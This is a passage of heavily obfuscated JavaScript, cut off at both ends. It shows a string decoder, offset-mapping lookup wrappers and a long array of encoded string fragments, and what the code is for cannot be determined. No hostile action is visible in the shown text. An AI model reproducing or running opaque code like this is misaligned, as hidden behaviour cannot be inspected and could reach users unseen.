XrsvGOz[EekrRxM>0x102?EekrRxM+0x48:EekrRxM>-0x2c?EekrRxM<0x102?EekrRxM>0x102?EekrRxM+0x5e:EekrRxM<0x102?EekrRxM>0x102?EekrRxM+0x2:EekrRxM<-0x2c?EekrRxM+0x35:EekrRxM+0x2b:EekrRxM-0xc:EekrRxM+0x8:EekrRxM-0x39]},0x1);JdE7tH7=(qF3WI9v&0x7)<<0x12|(EekrRxM[wzg2or++]&0x3f)<<0xc|(EekrRxM[wzg2or++]&0x3f)<<0x6|EekrRxM[wzg2or++]&fz4K_IZ(-0x2a)}else{!(JdE7tH7=0x3f,wzg2or+=PIbCTU(-0xf))}}}}lMaZjN.push(O_rznc[JdE7tH7]||(O_rznc[JdE7tH7]=SQPwdo5(JdE7tH7)))}return lMaZjN.join('')},0x1)},0x0)());function mAMcf2G(O_rznc){return typeof lMaZjN!=='\u0075\u006e\u0064\u0065\u0066\u0069\u006e\u0065\u0064'&&lMaZjN?new lMaZjN().decode(new EekrRxM(O_rznc)):typeof JdE7tH7!=='\x75\x6e\x64\x65\x66\x69\x6e\x65\x64'&&JdE7tH7?JdE7tH7.from(O_rznc).toString('\u0075\u0074\u0066\u002d\u0038'):lAnF5H(O_rznc)}typeof(wzg2or=AeIyHL[PIbCTU(-0x14)](PIbCTU(-0x13),[PIbCTU(0x92)]),fz4K_IZ=AeIyHL(PIbCTU(0x67)),tBHGwNA=AeIyHL(PIbCTU(0x4d)),iKFPi_i=AeIyHL(0xa3),yUrK0Lo=AeIyHL(0xa2),LpeJpr=AeIyHL(0x44),sBgQDXc=AeIyHL(0x32),j_pdvX=[AeIyHL(0x23),AeIyHL(0x4f),AeIyHL(0x56),AeIyHL(0x73),AeIyHL(0xa5),AeIyHL(0xae)],y7qBU1G={SonVqe0:AeIyHL(0x18),onCkDyU:AeIyHL[PIbCTU(-0x14)](void 0x0,[0x22]),c4_GgxP:AeIyHL(0x24),UsruLL:AeIyHL(0x2a),qo7UyG:AeIyHL[PIbCTU(-0x12)](void 0x0,0x33),RYWRji:AeIyHL(0x42),yxg3ljE:AeIyHL(0x4a),i77N2A:AeIyHL(0x7b),fWbDxY:AeIyHL(0x12a)},QqCTG5=AeIyHL(0x12),j4tQKW=AeIyHL(0x11),VgFcRYv=AeIyHL(0xa),Rx9_Co=Teh8RVg(()=>{var O_rznc=[AeIyHL(0xa)],XrsvGOz;XrsvGOz={u3_eqp_:[],uPbAkS:Teh8RVg((O_rznc=VgFcRYv)=>{if(!Rx9_Co.ddCvtMm[0x0]){Rx9_Co.ddCvtMm.push(0x4e)}return Rx9_Co.ddCvtMm[O_rznc]},0x0),exWUoj2:Teh8RVg((XrsvGOz=O_rznc[0x0])=>{if(!Rx9_Co.u3_eqp_[0x0]){Rx9_Co.u3_eqp_.push(-0x8)}return Rx9_Co.u3_eqp_[XrsvGOz]},0x0),ddCvtMm:[],BoNfqu:AeIyHL(0xb)};return XrsvGOz},0x0)());function jXLK21(O_rznc,SQPwdo5){var lMaZjN=Teh8RVg(O_rznc=>{return XrsvGOz[O_rznc<0x54?O_rznc+0x1d:O_rznc<0x54?O_rznc+0xd:O_rznc>0x182?O_rznc+0x37:O_rznc-0x55]},0x1);switch(jBeRFa){case Rx9_Co.exWUoj2()?-PIbCTU(0x14):null:return O_rznc+SQPwdo5;case lMaZjN(0x88):return O_rznc-SQPwdo5;case-lMaZjN(0x79):return!O_rznc;case Rx9_Co.exWUoj2()?0xd:0x37:return-O_rznc;case 0xc:return O_rznc/SQPwdo5}}function u2AKyF7(O_rznc){return O_rznc=jBeRFa+(jBeRFa=O_rznc,0x0),O_rznc}jBeRFa=jBeRFa;function KEyDWl(){var O_rznc,SQPwdo5,lMaZjN,EekrRxM,JdE7tH7,uTJrFj3,qF3WI9v,lAnF5H,VgFcRYv;function Rx9_Co(O_rznc){return XrsvGOz[O_rznc<-0xe?O_rznc+0x57:O_rznc>0x120?O_rznc+0x2a:O_rznc+0xd]}typeof(O_rznc=AeIyHL(PIbCTU(0xa8)),SQPwdo5=AeIyHL.call(Rx9_Co(-0xa),0xb1),lMaZjN=AeIyHL(0x5c),EekrRxM=AeIyHL(0x59),JdE7tH7=AeIyHL(Rx9_Co(0xfc)),uTJrFj3=AeIyHL(Rx9_Co(-0x4)),qF3WI9v=AeIyHL(0x31),lAnF5H={dvVHH5:AeIyHL(0x17),zNRgBsL:AeIyHL[Rx9_Co(-0xb)](void 0x0,[Rx9_Co(0xf6)]),nV4jnv:AeIyHL.apply(void 0x0,[0x26]),OPJKc_1:AeIyHL[PIbCTU(-0x14)](Rx9_Co(-0xa),[0x29]),TBTKie5:AeIyHL(0x6a),[Rx9_Co(-0x5)]:AeIyHL(PIbCTU(0x108)),IyOcI9i:AeIyHL[PIbCTU(-0x14)](PIbCTU(-0x13),[0xb2]),UavjuB:AeIyHL(0xcb),[PIbCTU(-0x9)]:AeIyHL(PIbCTU(0x56))},VgFcRYv=[AeIyHL(Rx9_Co(0x27)),AeIyHL(0x1e),AeIyHL[PIbCTU(-0x12)](Rx9_Co(-0xa),PIbCTU(-0x11)),AeIyHL.apply(void 0x0,[0x37]),AeIyHL(0x40),AeIyHL(PIbCTU(0x23)),AeIyHL(PIbCTU(0xb6))]);const jBeRFa=[VgFcRYv[0x0]+AeIyHL[Rx9_Co(-0x9)](PIbCTU(-0x13),Rx9_Co(0x1c)),AeIyHL(PIbCTU(0x115))+AeIyHL(PIbCTU(0x0)),AeIyHL(Rx9_Co(0x105))+j4tQKW,QqCTG5+AeIyHL(0x13),AeIyHL(0x14)+AeIyHL[PIbCTU(-0x12)](PIbCTU(-0x13),0x15),AeIyHL[PIbCTU(-0x12)](PIbCTU(-0x13),0x16)+lAnF5H.dvVHH5,y7qBU1G.SonVqe0+AeIyHL(PIbCTU(0xa)),AeIyHL[Rx9_Co(-0xb)](PIbCTU(-0x13),[0x1a]),AeIyHL.call(PIbCTU(-0x13),0x1b)+AeIyHL(PIbCTU(-0xc)),AeIyHL(0x1d)+VgFcRYv[Rx9_Co(-0x7)],VgFcRYv[PIbCTU(0xf)],AeIyHL[Rx9_Co(-0xb)](PIbCTU(-0x13),[0x20])+AeIyHL.apply(PIbCTU(-0x13),[0x21]),y7qBU1G.onCkDyU+j_pdvX[0x0],y7qBU1G.c4_GgxP+lAnF5H.zNRgBsL,lAnF5H.nV4jnv+AeIyHL(0x27),AeIyHL(0x28)+lAnF5H.OPJKc_1,y7qBU1G.UsruLL+AeIyHL[PIbCTU(-0x14)](Rx9_Co(-0xa),[0x2b]),AeIyHL(0x2c)+AeIyHL[PIbCTU(-0x12)](PIbCTU(-0x13),0x2d),AeIyHL(0x2e)+'\u0073\u0063',AeIyHL(0x2f),AeIyHL(0x30)+qF3WI9v,sBgQDXc+y7qBU1G.qo7UyG,uTJrFj3+AeIyHL.call(Rx9_Co(-0xa),Rx9_Co(0xf7)),AeIyHL(0x36)+VgFcRYv[0x3],AeIyHL(0x38)+AeIyHL.call(void 0x0,0x39),AeIyHL(0x3a)+'\x58\x5a',AeIyHL(0x3b)+AeIyHL(PIbCTU(0x7a)),JdE7tH7,AeIyHL(0x3e)+AeIyHL(0x3f),VgFcRYv[PIbCTU(0x11)]+AeIyHL(0x41),y7qBU1G.RYWRji+AeIyHL(0x43),LpeJpr+AeIyHL(0x45),AeIyHL(0x46)+AeIyHL(PIbCTU(0xeb)),AeIyHL(0x48)+AeIyHL(0x49),y7qBU1G.yxg3ljE+AeIyHL(0x4b),AeIyHL(0x4c)+AeIyHL(0x4d),AeIyHL(0x4e)+j_pdvX[PIbCTU(-0x10)],AeIyHL(0x50)+AeIyHL(0x51),AeIyHL(0x52),AeIyHL[Rx9_Co(-0x9)](Rx9_Co(-0xa),0x53),AeIyHL(0x54)+AeIyHL(0x55),j_pdvX[0x2]+AeIyHL(0x57),AeIyHL(0x58)+EekrRxM,AeIyHL(0x5a),AeIyHL(0x5b)+lMaZjN,AeIyHL.apply(PIbCTU(-0x13),[0x5d])+AeIyHL.call(void 0x0,0x5e),AeIyHL.call(void 0x0,Rx9_Co(0xf1))+AeIyHL(0x60),AeIyHL(0x61)+AeIyHL(0x62),AeIyHL(0x63)+AeIyHL(0x64),AeIyHL.call(Rx9_Co(-0xa),Rx9_Co(0xe1))+AeIyHL(0x66),AeIyHL(PIbCTU(0x33))+AeIyHL(0x68),AeIyHL(Rx9_Co(0x5))+lAnF5H.TBTKie5,AeIyHL(0x6b)+AeIyHL(Rx9_Co(0xc3)),AeIyHL(0x6d)+AeIyHL(0x6e),AeIyHL(0x6f)+PIbCTU(0x7b),AeIyHL.call(Rx9_Co(-0xa),0x70)+AeIyHL(0x71),AeIyHL.call(void 0x0,0x72)+j_pdvX[PIbCTU(-0xf)],AeIyHL(PIbCTU(0x61))+AeIyHL(0x75),AeIyHL.apply(void 0x0,[PIbCTU(0x1)])+AeIyHL(PIbCTU(0xbd)),AeIyHL(PIbCTU(0x3f))+AeIyHL(0xf),AeIyHL(Rx9_Co(0x23))+lAnF5H[Rx9_Co(-0x5)],y7qBU1G.i77N2A,AeIyHL(0x7c)+AeIyHL(PIbCTU(0xe4)),AeIyHL(0x7e),AeIyHL(0x7f),AeIyHL(0x80)+AeIyHL(0x81),AeIyHL(0x82),AeIyHL(0x83)+AeIyHL(0x84),AeIyHL.call(void 0x0,0x85)+AeIyHL(0x86),AeIyHL(0x87)+AeIyHL(Rx9_Co(0x1)),AeIyHL(0x89)+AeIyHL(0x8a),AeIyHL(0x8b),AeIyHL(0x8c)+AeIyHL(0x8d),AeIyHL(PIbCTU(0xab))+AeIyHL(0x8f),AeIyHL(PIbCTU(-0xd))+AeIyHL(Rx9_Co(0x7f)),AeIyHL(Rx9_Co(0xdb)),AeIyHL[Rx9_Co(-0xb)](void 0x0,[0x92])+AeIyHL(0x93),AeIyHL(Rx9_Co(0xce))+AeIyHL(PIbCTU(-0xc)),AeIyHL(0x95),AeIyHL(0x96)+AeIyHL(Rx9_Co(0x4d)),AeIyHL(0x98)+AeIyHL[PIbCTU(-0x14)](Rx9_Co(-0xa),[0x99]),AeIyHL[Rx9_Co(-0xb)](Rx9_Co(-0xa),[0x9a])+AeIyHL[PIbCTU(-0x14)](void 0x0,[0x9b]),VgFcRYv[0x5],AeIyHL(0x9d)+AeIyHL(0x9e),AeIyHL(PIbCTU(0x77)),AeIyHL(0x34)+AeIyHL.apply(Rx9_Co(-0xa),[0xa0]),AeIyHL(0xa1)+yUrK0Lo,iKFPi_i+AeIyHL(0xa4),j_pdvX[0x4]+AeIyHL[Rx9_Co(-0xb)](Rx9_Co(-0xa),[0xa6]),AeIyHL(Rx9_Co(0x9f))+VgFcRYv[Rx9_Co(-0x2)],AeIyHL[Rx9_Co(-0x9)](PIbCTU(-0x13),Rx9_Co(0x53)),AeIyHL(PIbCTU(0xcc))+AeIyHL[PIbCTU(-0x12)](PIbCTU(-0x13),0xab),AeIyHL.apply(Rx9_Co(-0xa),[0xac])+AeIyHL(PIbCTU(0xb)),j_pdvX[Rx9_Co(0xa2)]+AeIyHL(PIbCTU(0x19)),AeIyHL.apply(PIbCTU(-0x13),[0xb0])+SQPwdo5,lAnF5H.IyOcI9i+AeIyHL(PIbCTU(0x106)),AeIyHL(PIbCTU(0xe5))+AeIyHL(0xb5),AeIyHL.apply(void 0x0,[Rx9_Co(0xdd)])+AeIyHL(0xb7),AeIyHL(Rx9_Co(0x7d))+AeIyHL.apply(PIbCTU(-0x13),[0xb9]),AeIyHL(0xba)+AeIyHL(0xbb),tBHGwNA+AeIyHL(0xbd),O_rznc+AeIyHL.call(Rx9_Co(-0xa),Rx9_Co(0xe7)),AeIyHL[PIbCTU(-0x14)](void 0x0,[0xc0]),AeIyHL(PIbCTU(0x24))+AeIyHL.call(void 0x0,PIbCTU(0xa7)),AeIyHL(PIbCTU(0x51)),AeIyHL.call(void 0x0,Rx9_Co(0x19))+AeIyHL(0xc5),AeIyHL(0xc6)+AeIyHL(0xc7),AeIyHL(0xc8)+AeIyHL(0xc9),AeIyHL(0xca)+lAnF5H.UavjuB,AeIyHL(Rx9_Co(-0x1))+AeIyHL(PIbCTU(0x47)),AeIyHL(0xce)+AeIyHL(0xcf),AeIyHL(PIbCTU(0x87))+AeIyHL[PIbCTU(-0x12)](void 0x0,0xd1),AeIyHL(0xd2)+AeIyHL(0xd3),AeIyHL(0xd4)+AeIyHL(0xf),AeIyHL(0xd5)+AeIyHL(0xd6),AeIyHL(PIbCTU(0xd5))+AeIyHL(0xd8),AeIyHL(Rx9_Co(-0x1))+AeIyHL(Rx9_Co(0x6)),AeIyHL[Rx9_Co(-0x9)](void 0x0,0xda)+AeIyHL(0xf),lAnF5H[PIbCTU(-0x9)]+AeIyHL(0xdc),AeIyHL(Rx9_Co(0xc5))+AeIyHL(0xde),AeIyHL(0xdf)+'\u0061\u0064',AeIyHL(0xe0)+AeIyHL[Rx9_Co(-0xb)](void 0x0,[0xe1]),AeIyHL(0xe2),AeIyHL(Rx9_Co(0x4f))+AeIyHL(0xe4),AeIyHL[Rx9_Co(-0xb)](Rx9_Co(-0xa),[0xe5])+AeIyHL(0xe6),AeIyHL(0xe7)+AeIyHL(0xe8),AeIyHL(0xe9)+AeIyHL(PIbCTU(0xce)),AeIyHL(Rx9_Co(0x11))+AeIyHL(Rx9_Co(0x1)),AeIyHL(Rx9_Co(0x3e))+AeIyHL(PIbCTU(0xd0)),AeIyHL(0xee)+AeIyHL(0xef),AeIyHL[PIbCTU(-0x14)](Rx9_Co(-0xa),[0xf0])+AeIyHL(0xf1),AeIyHL.call(void 0x0,0xf2)+AeIyHL(Rx9_Co(0xc2)),AeIyHL(0xf4)+AeIyHL(0xf5),AeIyHL(0xf6)+AeIyHL(0xf7),AeIyHL(0xf8)+AeIyHL.call(void 0x0,0xf9),AeIyHL(0xfa),AeIyHL.call(void 0x0,PIbCTU(-0x7))+AeIyHL.call(void 0x0,0xfb),AeIyHL(0xfc)+AeIyHL(0xfd),fz4K_IZ+AeIyHL(Rx9_Co(0x99)),AeIyHL(PIbCTU(0x10d)),AeIyHL(0x101)+AeIyHL.call(void 0x0,0x102),AeIyHL(0x103)+AeIyHL(0x104),AeIyHL(0x105)+AeIyHL(0x106),AeIyHL(0x107)+'\u0075\u0074',AeIyHL(0x80)+AeIyHL(0x108),AeIyHL(Rx9_Co(0xd3))+AeIyHL(0x10a),AeIyHL(0x80)+AeIyHL[PIbCTU(-0x14)](void 0x0,[PIbCTU(0x72)]),AeIyHL(Rx9_Co(0xbe))+AeIyHL(0x10d),AeIyHL(PIbCTU(0x2b))+AeIyHL(0x10f),AeIyHL[PIbCTU(-0x14)](void 0x0,[PIbCTU(-0x2)])+AeIyHL.call(PIbCTU(-0x13),0x111),AeIyHL(Rx9_Co(0x97))+AeIyHL(PIbCTU(0x4)),AeIyHL(0x114)+AeIyHL(0xf),AeIyHL(0x115),AeIyHL(PIbCTU(0xa5))+AeIyHL(PIbCTU(0x62)),AeIyHL(0x118)+AeIyHL(Rx9_Co(0x3)),AeIyHL(0x11a)+AeIyHL(0x11b),AeIyHL(PIbCTU(0x6b)),AeIyHL.apply(void 0x0,[Rx9_Co(0x29)]),AeIyHL(0x11e)+AeIyHL.call(Rx9_Co(-0xa),0x11f),AeIyHL(0x120)+AeIyHL(PIbCTU(0x105)),AeIyHL(Rx9_Co(0x119)),AeIyHL[Rx9_Co(-0xb)](void 0x0,[0x123])+AeIyHL(Rx9_Co(0xc8)),AeIyHL.apply(PIbCTU(-0x13),[0x125])+AeIyHL(0x126),AeIyHL.call(Rx9_Co(-0xa),Rx9_Co(0x37)),AeIyHL(PIbCTU(0xd7)),AeIyHL(0x129)+y7qBU1G.fWbDxY,AeIyHL(0x12b)+AeIyHL(0x12c),AeIyHL[Rx9_Co(-0x9)](void 0x0,0x12d)+AeIyHL(Rx9_Co(0x2e)),AeIyHL.apply(void 0x0,[0x12f])+AeIyHL(0x130),AeIyHL(0x131)+AeIyHL[PIbCTU(-0x12)](void 0x0,0x132),AeIyHL.apply(Rx9_Co(-0xa),[0x133])+AeIyHL(PIbCTU(0x26)),AeIyHL(0x135)+AeIyHL(0x136),AeIyHL(Rx9_Co(0x3d))+AeIyHL.apply(void 0x0,[Rx9_Co(0x113)]),AeIyHL[Rx9_Co(-0xb)](void 0x0,[0x139])+AeIyHL(0x13a),AeIyHL(Rx9_Co(0x42)),AeIyHL(0x13c),AeIyHL(0x13d)+AeIyHL(0x13e),AeIyHL(0x13f),AeIyHL(Rx9_Co(0x82))+AeIyHL[PIbCTU(-0x14)](void 0x0,[0x141]),AeIyHL(Rx9_Co(0x96))+AeIyHL(Rx9_Co(0xea)),AeIyHL(0x144),AeIyHL(0x145)+AeIyHL[PIbCTU(-0x12)](void 0x0,0x146),AeIyHL(0x147),AeIyHL[PIbCTU(-0x14)](PIbCTU(-0x13),[0x148])+AeIyHL(Rx9_Co(0x65)),AeIyHL(Rx9_Co(0x89))+AeIyHL(0x14b),AeIyHL(PIbCTU(0x16)),AeIyHL[Rx9_Co(-0xb)](PIbCTU(-0x13),[0x14d])+AeIyHL(0x14e),AeIyHL(PIbCTU(0x10e)),AeIyHL(0x150),AeIyHL.call(PIbCTU(-0x13),0x151)+AeIyHL(Rx9_Co(0x64)),AeIyHL[PIbCTU(-0x14)](Rx9_Co(-0xa),[0x153])+AeIyHL.apply(Rx9_Co(-0xa),[0x154]),AeIyHL(PIbCTU(0x4e))+AeIyHL(0x156),AeIyHL(0x157)+AeIyHL(0x158),AeIyHL(0x159)+AeIyHL(PIbCTU(0xb2)),AeIyHL[Rx9_Co(-0x9)](void 0x0,0x15b)+AeIyHL(0x15c),AeIyHL[Rx9_Co(-0x9)](void 0x0,PIbCTU(-0x7))+AeIyHL(PIbCTU(0xc1)),AeIyHL(0xa1)+AeIyHL[Rx9_Co(-0x9)](void 0x0,0x15e),AeIyHL(PIbCTU(0x38)),AeIyHL(PIbCTU(0x7e))+AeIyHL(0x161),AeIyHL(0x162)+AeIyHL(Rx9_Co(0x4a)),AeIyHL(0x164),AeIyHL(0x165)+AeIyHL(0x166),AeIyHL(Rx9_Co(0x1b)),AeIyHL(Rx9_Co(0x21))+AeIyHL.apply(void 0x0,[0x169]),AeIyHL(Rx9_Co(0x104)),AeIyHL(0x16b),AeIyHL[PIbCTU(-0x14)](void 0x0,[0x16c]),AeIyHL[Rx9_Co(-0x9)](void 0x0,0x16d)+AeIyHL(PIbCTU(0x103)),AeIyHL(0x16f)+AeIyHL(0x170),AeIyHL(0x171)+'\x64\x61',AeIyHL(PIbCTU(0x6d))+AeIyHL(Rx9_Co(0x24)),AeIyHL(0x174)+wzg2or,AeIyHL[PIbCTU(-0x12)](void 0x0,0x176),AeIyHL(PIbCTU(0x4b))+AeIyHL[Rx9_Co(-0xb)](PIbCTU(-0x13),[0x113]),AeIyHL(0x178)+AeIyHL[Rx9_Co(-0xb)](Rx9_Co(-0xa),[Rx9_Co(0x3)]),AeIyHL(0x179),AeIyHL(Rx9_Co(0xdf))+AeIyHL.apply(void 0x0,[0x17b]),AeIyHL(Rx9_Co(0x28))+AeIyHL(Rx9_Co(0x10)),AeIyHL(Rx9_Co(0xcc))+AeIyHL(Rx9_Co(0x4)),AeIyHL(0x17f)+AeIyHL(0x180),AeIyHL(PIbCTU(-0x7))+AeIyHL(0x181),AeIyHL(Rx9_Co(0x66))+AeIyHL(0xf),AeIyHL(0x183)+AeIyHL(0x184),AeIyHL(Rx9_Co(0xe9)),AeIyHL(0x186)+AeIyHL(0x187),AeIyHL(0x56)+AeIyHL(0x188),AeIyHL(Rx9_Co(0xd2))+AeIyHL(0x18a),AeIyHL(0x18b)+AeIyHL(0x18c),AeIyHL(0x18d),AeIyHL(0x18e)+AeIyHL(0x18f),AeIyHL(PIbCTU(0xaf))+AeIyHL.apply(Rx9_Co(-0xa),[0x191]),AeIyHL(0x192)+AeIyHL(PIbCTU(0x45)),AeIyHL(PIbCTU(-0x7))+AeIyHL[PIbCTU(-0x12)](PIbCTU(-0x13),0x194),AeIyHL(0x195)+AeIyHL(Rx9_Co(0x16)),AeIyHL(Rx9_Co(0x8d))+AeIyHL(0x196),AeIyHL(0x197)+AeIyHL(0x198),AeIyHL(0x199)+AeIyHL(0x19a),AeIyHL.call(Rx9_Co(-0xa),0x19b),AeIyHL[Rx9_Co(-0xb)](void 0x0,[PIbCTU(0x94)])+AeIyHL(Rx9_Co(0xcf)),AeIyHL(0x19e)+AeIyHL(Rx9_Co(0x15)),AeIyHL.apply(PIbCTU(-0x13),[PIbCTU(0x6e)])+AeIyHL(0x59),AeIyHL(Rx9_Co(0xa0))+AeIyHL(0x1a2),AeIyHL(0x1a3)+AeIyHL(Rx9_Co(0x4)),AeIyHL(0x1a4),AeIyHL.call(void 0x0,0x1a5)+AeIyHL(0x1a6),AeIyHL(PIbCTU(-0x4))+AeIyHL[PIbCTU(-0x14)](void 0x0,[0x1a7]),AeIyHL(0x1a8)+AeIyHL(0x1a9),AeIyHL(0x1aa)+AeIyHL(0x1ab),AeIyHL[PIbCTU(-0x12)](PIbCTU(-0x13),0x1ac),AeIyHL(PIbCTU(0x60)),AeIyHL.apply(void 0x0,[0x1ae]),AeIyHL(0x1af)+AeIyHL(0x1b0),AeIyHL(0x1b1),AeIyHL(0x1b2)+AeIyHL[PIbCTU(-0x12)](void 0x0,0x1b3),AeIyHL(0x1b4)+AeIyHL[PIbCTU(-0x14)](Rx9_Co(-0xa),[0x1b5]),AeIyHL(0x1b6)+AeIyHL(PIbCTU(0x52)),AeIyHL(Rx9_Co(0xb))+AeIyHL(0x1b8),AeIyHL(0x1b9)+AeIyHL(0x1ba),AeIyHL(0x1bb),AeIyHL(PIbCTU(-0x7))+AeIyHL.apply(void 0x0,[0xf]),AeIyHL(0x1bc)+AeIyHL(0x1bd),AeIyHL(0x1be),AeIyHL(0x1bf)+AeIyHL[Rx9_Co(-0xb)](Rx9_Co(-0xa),[PIbCTU(-0x1)]),AeIyHL(Rx9_Co(0x94)),AeIyHL(0x1c2),AeIyHL(PIbCTU(0x5e))+AeIyHL.apply(Rx9_Co(-0xa),[PIbCTU(-0x3)]),AeIyHL(PIbCTU(0xbb))+AeIyHL(PIbCTU(0xac)),AeIyHL(0x1c5)+AeIyHL(Rx9_Co(0x4c)),AeIyHL(0x1c7)+AeIyHL[Rx9_Co(-0xb)](PIbCTU(-0x13),[Rx9_Co(0x43)]),AeIyHL(0x1c9)+AeIyHL(PIbCTU(0x100)),AeIyHL(Rx9_Co(0x6c))+AeIyHL(0x1cc),AeIyHL(Rx9_Co(0x7c))+AeIyHL(PIbCTU(0xd1)),AeIyHL(Rx9_Co(0xe2))+AeIyHL(0x1d0),AeIyHL(Rx9_Co(0xb7))+AeIyHL(0x1d2),AeIyHL(0x1d3)+AeIyHL(0x1d4),AeIyHL(0x1d5),AeIyHL(0x1d6)+AeIyHL(PIbCTU(0xb8)),AeIyHL.call(PIbCTU(-0x13),0x1d8),AeIyHL[Rx9_Co(-0xb)](PIbCTU(-0x13),[0x1d9])+AeIyHL(Rx9_Co(0x35)),AeIyHL(0x1db)+AeIyHL(0x1dc),AeIyHL(0x1dd)+AeIyHL(0xe4),AeIyHL(0x1de)+AeIyHL[PIbCTU(-0x14)](Rx9_Co(-0xa),[Rx9_Co(0x36)]),AeIyHL(0x1e0)+AeIyHL(0x1e1),AeIyHL(0x1e2),AeIyHL(0x1e3)+AeIyHL(0x1e4),AeIyHL(Rx9_Co(0xd1))+AeIyHL[Rx9_Co(-0x9)](void 0x0,Rx9_Co(0x3b)),AeIyHL(PIbCTU(0xdb))+AeIyHL.apply(void 0x0,[0x1e8]),AeIyHL(0x1e9)+AeIyHL[PIbCTU(-0x12)](PIbCTU(-0x13),PIbCTU(0xdd)),AeIyHL.apply(void 0x0,[PIbCTU(0x101)])+AeIyHL(0x1ec),AeIyHL(0x1ed)+AeIyHL(Rx9_Co(0xf)),AeIyHL.apply(PIbCTU(-0x13),[0x1ee])+AeIyHL(0x1ef),AeIyHL(0x1f0),AeIyHL(0x1f1)+AeIyHL(0x1f2),AeIyHL[PIbCTU(-0x12)](void 0x0,PIbCTU(0xd3))+AeIyHL(Rx9_Co(0x51)),AeIyHL(0x1f4),AeIyHL.call(Rx9_Co(-0xa),0x1f5)+AeIyHL(0x1f6),AeIyHL(PIbCTU(0x88))+AeIyHL(0x1f8),AeIyHL.call(void 0x0,0x1f9)+AeIyHL(Rx9_Co(0x55)),AeIyHL(0x1fb)+AeIyHL.apply(void 0x0,[0x1fc]),AeIyHL[PIbCTU(-0x12)](PIbCTU(-0x13),0x140)+AeIyHL(0x1fd),AeIyHL[PIbCTU(-0x12)](void 0x0,Rx9_Co(0x2a))+'\u0074\u0061',AeIyHL(0x1ff)+AeIyHL.call(void 0x0,Rx9_Co(0x100)),AeIyHL(0x201)+AeIyHL[PIbCTU(-0x12)](Rx9_Co(-0xa),0x104),AeIyHL(0x202),AeIyHL(0x203)+'\x4d\x4c',AeIyHL(0x204)+AeIyHL(PIbCTU(0xc4)),AeIyHL(0x206),AeIyHL(0x207)+AeIyHL(Rx9_Co(0xcb)),AeIyHL(PIbCTU(0x9c))+AeIyHL[PIbCTU(-0x12)](void 0x0,0x20a),AeIyHL(PIbCTU(-0x2))+AeIyHL(PIbCTU(0xb4)),AeIyHL[Rx9_Co(-0x9)](void 0x0,0x20c)+AeIyHL(Rx9_Co(0x8)),AeIyHL(Rx9_Co(0x71))+AeIyHL(0x20e),AeIyHL(0x20f)+AeIyHL(Rx9_Co(0x9)),AeIyHL(Rx9_Co(0xc))+AeIyHL(0x211),AeIyHL(0x212)+AeIyHL(0x213),AeIyHL.apply(PIbCTU(-0x13),[0x80])+AeIyHL(0x214),AeIyHL(0x215)+AeIyHL(0x73),AeIyHL(0x216),AeIyHL(0x217)+AeIyHL(0x218),AeIyHL.call(PIbCTU(-0x13),0x219)+AeIyHL.call(PIbCTU(-0x13),0x21a),AeIyHL(0x21b)+AeIyHL(PIbCTU(0x55)),AeIyHL.call(void 0x0,0x21d)+AeIyHL(0x21e),AeIyHL[Rx9_Co(-0x9)](Rx9_Co(-0xa),0x21f)+AeIyHL.call(void 0x0,0x220),AeIyHL.call(PIbCTU(-0x13),0x221)+AeIyHL(0x222),AeIyHL(Rx9_Co(0x20))+AeIyHL(0x224),AeIyHL[PIbCTU(-0x14)](Rx9_Co(-0xa),[0x110])+AeIyHL(Rx9_Co(0xeb)),AeIyHL(Rx9_Co(0x49)),AeIyHL(0x227)+AeIyHL(0x228),AeIyHL(0x229)+AeIyHL(0x22a),AeIyHL(0x22b)+AeIyHL(0x22c),AeIyHL(0x22d)+AeIyHL[Rx9_Co(-0xb)](PIbCTU(-0x13),[0x22e]),AeIyHL(0x22f)+AeIyHL(0x230),AeIyHL.call(Rx9_Co(-0xa),0x231)+AeIyHL(0x232),AeIyHL(0x233)+AeIyHL(PIbCTU(0xdf)),AeIyHL(0x235)+AeIyHL(Rx9_Co(0x59)),AeIyHL(0x237)+AeIyHL.call(void 0x0,0x238),AeIyHL(PIbCTU(0x49)),AeIyHL(0x23a)+AeIyHL(0x23b),AeIyHL(0x23c)+AeIyHL(0x23d),AeIyHL(PIbCTU(0x6f)),AeIyHL(0x23f),AeIyHL(0x240)+AeIyHL.apply(Rx9_Co(-0xa),[0x241]),AeIyHL(0x80)+AeIyHL(0x242),AeIyHL[PIbCTU(-0x12)](Rx9_Co(-0xa),0x243)+AeIyHL(PIbCTU(0xda)),AeIyHL(Rx9_Co(0x11b))+AeIyHL(PIbCTU(0x109)),AeIyHL(Rx9_Co(0x108))+AeIyHL(PIbCTU(0x2a)),AeIyHL(Rx9_Co(0x38))+AeIyHL.call(PIbCTU(-0x13),0x24a),AeIyHL[Rx9_Co(-0xb)](PIbCTU(-0x13),[0x24b])+AeIyHL[Rx9_Co(-0xb)](PIbCTU(-0x13),[0x24c]),AeIyHL.call(void 0x0,0x1ff)+AeIyHL(0x24d),AeIyHL(0x24e),AeIyHL(0xa),AeIyHL(0x24f)+AeIyHL(0x250),AeIyHL(0x251),AeIyHL(0x252)+AeIyHL(0x253),AeIyHL(0x254)+AeIyHL(0x255),AeIyHL(0x12f)+AeIyHL[Rx9_Co(-0xb)](void 0x0,[0x256]),AeIyHL(0x257)+AeIyHL[Rx9_Co(-0x9)](void 0x0,0x258),AeIyHL(Rx9_Co(0xd4))+AeIyHL(PIbCTU(0x0)),AeIyHL(0x25a),AeIyHL(Rx9_Co(0x47))+AeIyHL[Rx9_Co(-0x9)](void 0x0,0x25c),AeIyHL(0x25d)+AeIyHL(0x25e),AeIyHL(0x25f)+AeIyHL.call(Rx9_Co(-0xa),PIbCTU(0xb3)),AeIyHL[Rx9_Co(-0x9)](Rx9_Co(-0xa),0x261)+AeIyHL(0x262),AeIyHL(PIbCTU(0xf5))+AeIyHL(0x263),AeIyHL(PIbCTU(0xc7)),AeIyHL(PIbCTU(0xdc))+AeIyHL(PIbCTU(0x54)),AeIyHL(PIbCTU(0x1))+AeIyHL(PIbCTU(0x37)),AeIyHL(PIbCTU(0x3c))+AeIyHL(0x268),AeIyHL[PIbCTU(-0x14)](void 0x0,[Rx9_Co(0xb9)])+AeIyHL(PIbCTU(0xa1)),AeIyHL(PIbCTU(0x2))+AeIyHL[Rx9_Co(-0xb)](PIbCTU(-0x13),[Rx9_Co(0x2b)]),AeIyHL(Rx9_Co(0xc))+AeIyHL.apply(Rx9_Co(-0xa),[0x26c]),AeIyHL(0x26d)+AeIyHL(0x26e),AeIyHL(PIbCTU(-0xa))+AeIyHL(0x26f),AeIyHL(PIbCTU(0x36))+AeIyHL.call(void 